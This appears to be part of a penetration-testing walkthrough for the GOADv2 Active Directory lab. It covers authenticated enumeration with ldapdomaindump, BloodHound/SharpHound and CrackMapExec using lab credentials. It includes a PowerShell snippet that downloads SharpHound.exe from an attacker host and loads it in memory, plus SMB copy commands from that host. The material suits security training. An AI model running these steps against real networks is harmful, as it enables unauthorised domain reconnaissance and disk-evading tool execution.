2
Enumeration with a User
Domain Recon
Now that we have some valid credentials, we can really start to enumerate the target domains.

GetADUsers.py

ldapdomaindump
We can also use ldap querys to gather information on all of the other domains due to forest trust relationships.
An excellent tool for this is ldapdomaindump which exports the results into grepable, json and html formats for quick data parsing.
ldapdomaindump --user 'north.sevenkingdoms.local\brandon.stark' --password 'iseedeadpeople' 192.168.10.12 --outdir ldapdomaindump-essos
ldapdomaindump --user 'north.sevenkingdoms.local\brandon.stark' --password 'iseedeadpeople' 192.168.10 --outdir ldapdomaindump-sevenkingdoms
ldapdomaindump --user 'north.sevenkingdoms.local\brandon.stark' --password 'iseedeadpeople' 192.168.10.11 --outdir ldapdomaindump-north.sevenkingdoms
BloodHound Collection
With a credential we should always run BloodHound if possible to help us formulate attack paths and find misconfigurations.
python bloodhound.py --zip -c All -d north.sevenkingdoms.local -u brandon.stark -p iseedeadpeople -dc winterfell.north.sevenkingdoms.local -ns 192.168.10.11
We have to change our command syntax up a bit, in order to enumerate the other domains.
python bloodhound.py --zip -c All -d essos.local -u samwell.tarly@north.sevenkingdoms.local -p Heartsbane -dc meereen.essos.local -ns 192.168.10.12
python bloodhound.py --zip -c All -d sevenkingdoms.local -u brandon.stark@north.sevenkingdoms.local -p iseedeadpeople -dc kingslanding.sevenkingdoms.local -ns 192.168.10.10

The brandon.stark user has rdp access to castelblack, so lets rdp in and run the SharpHound.exe as it is more robust than the python bloodhound port.
We can spin up an smb share in order to transfer the executable over to the target machine.


net use \\10.10.10.10\share\SharpHound.exe C:\Windows\Tasks\SharpHound.exe
echo F | xcopy \\10.10.10.10\share\SharpHound.exe C:\Windows\Tasks\SharpHound.exe
If we wanted to run the assembly entirely in memory instead of writing to disc we could do the following.
$data = (New-Object System.Net.WebClient).DownloadData('http://10.10.10.10/SharpHound.exe')
$assem = [System.Reflection.Assembly]::Load($data)
[Sharphound.Program]::Main("-d north.sevenkingdoms.local -c all".Split())
Now we can run the collector for all three domains.
.\SharpHound.exe -d north.sevenkingdoms.local -c all --zipfilename winbh-north-sevenkingdoms.zip
.\SharpHound.exe -d sevenkingdoms.local -c all --zipfilename winbh-sevenkingdoms.zip
.\SharpHound.exe -d essos.local -c all --zipfilename winbh-essos.zip

Then we can pull the zip files off of the server and back to our attacker machine for analysis.

We should have a ton of intel to import into BloodHound at this point!


MATCH q=(d:Domain)-[r:Contains*1..]->(n:Group)<-[s:MemberOf]-(u:User) RETURN q

MATCH p=(u:User)-[r1]->(n) WHERE r1.isacl=true and not tolower(u.name) contains 'vagrant' RETURN p

Share Enumeration
With a valid account we can utilize tooling such as CrackMapExec to see what that user has access to in regards to network shares. There isn't anything juicy in the GOADv2 shares, however during a real engagement tools like manspider & snaffler are incredibly useful to find all sorts of juicy things.
crackmapexec smb 192.168.10.10-23 -u 'brandon.stark' -p 'iseedeadpeople' --shares
